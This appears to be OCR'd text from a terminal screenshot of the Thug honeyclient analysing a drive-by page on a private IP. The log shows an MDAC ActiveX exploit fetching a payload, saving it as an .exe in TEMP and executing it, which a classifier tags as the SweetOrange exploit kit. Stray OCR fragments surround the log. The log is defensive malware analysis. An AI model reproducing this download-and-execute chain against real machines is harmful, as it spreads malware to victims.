 Normale |Structural Note | St
[2014-05-13 14:33:42] Saving log analysis at ../logs/a484f3b7294ae0f7ffac265f96140881/20140513143
342
buffer@rigel ~/thug/src $ python thug.py http://10.14.99.29:8080/2
Couldn't import dot_parser, loading of dot files will not be possible.
[2014-05-13 14:35:12] [window open redirection] about:blank -> http://10.14.99.29:8080/2
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2 (Status: 200, Referrer: None)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2 (Content-type: text/html, MD5: 0ca284
f3b9d6c9274bab871876e0c4bb)
[2014-05-13 14:35:13] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (WScript.Shell)
[2014-05-13 14:35:13] ActiveXObject: wscript.shell
[2014-05-13 14:35:13] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (WScript.Shell)
[2014-05-13 14:35:13] ActiveXObject: wscript.shell
[2014-05-13 14:35:13] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (ADODB.Stream)
[2014-05-13 14:35:13] ActiveXObject: adodb.stream
[2014-05-13 14:35:13] [WScript.Shell ActiveX] Environment("Process")
[2014-05-13 14:35:13] [WScript.Shell ActiveX] Getting Environment Item: TEMP
[2014-05-13 14:35:13] ActiveXObject: microsoft.xmlhttp
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] open('GET', 'http://10.14.99.29:8080/2/payload
, False)
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] send
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] Fetching from URL http://10.14.99.29:8080/2/pay
load (method: GET)
[2014-05-13 14:35:13] [Microsoft XMLHTTP Exploit redirection] http://10.14.99.29:8080/2 -> http:/
/10.14.99.29:8080/2/payload
[2014-05-13 14:35:13] [URL Classifier] URL: http://10.14.99.29:8080/2/payload (Rule: SweetOrange
1, Classification: PDF or JAR, Exploit Kit)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2/payload (Status: 200, Referrer: http:
//10.14.99.29:8080/2)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2/payload (Content-type: application/oc
tet-stream, MD5: f89739048971645904efe23f45b990d3)
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] open
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] Write
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] SaveToFile (TEMP\YnZKguNTsRJBHvejlgkfnefOhL.exe)
[2014-05-13 14:35:14] [WScript.Shell ActiveX] Executing: TEMP\YnZKguNTsRJBHvejlgkfnefOhL.exe
[2014-05-13 14:35:14] Saving log analysis at ../logs/4068f86bfc1c13d6a92de777a2ffb3c7/20140513143
512
buffer@rigel ~/thug/src $
Plu
plu
the
Mo
an
Plu
Kit